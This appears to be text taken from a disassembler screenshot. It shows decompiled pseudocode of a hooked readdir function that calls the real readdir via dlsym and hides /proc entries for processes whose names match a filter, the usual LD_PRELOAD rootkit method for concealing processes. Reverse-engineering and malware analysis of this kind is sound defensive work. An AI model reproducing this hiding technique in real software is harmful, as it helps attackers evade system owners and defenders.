 IDA View-A Pseudocode-B Pseudocode-C Pseudocode-B Pseudocode-A Strings Hex View-1
1 __int64 __fastcall readdir(DIR *a1)
2 {
3   char *v1; // rax
4   __int64 v3; // [rsp+18h] [rbp-228h]
5   char s1[256]; // [rsp+20h] [rbp-220h] BYREF
6   char v5[264]; // [rsp+120h] [rbp-120h] BYREF
7   unsigned __int64 v6; // [rsp+228h] [rbp-18h]
8
9   v6 = __readfsqword(0x28u);
10   if ( original_readdir || (original_readdir = dlsym(0xFFFFFFFFFFFFFFFFLL, "readdir")) != 0LL )
11   {
12     while ( 1 )
13     {
14       v3 = original_readdir(a1);
15       if ( !v3 )
16         break;
17       if ( !get_dir_name(a1, s1, 0x100uLL)
18         || strcmp(s1, "/proc")
19         || !get_process_name((v3 + 19), v5)
20         || !is_process_filtered(v5) )
21       {
22         return v3;
23       }
24     }
25     return 0LL;
26   }
27   else
28   {
29     v1 = dlerror();
30     fprintf(stderr, "Error in dlsym: %s\n", v1);
31     return 0LL;
32   }
33 }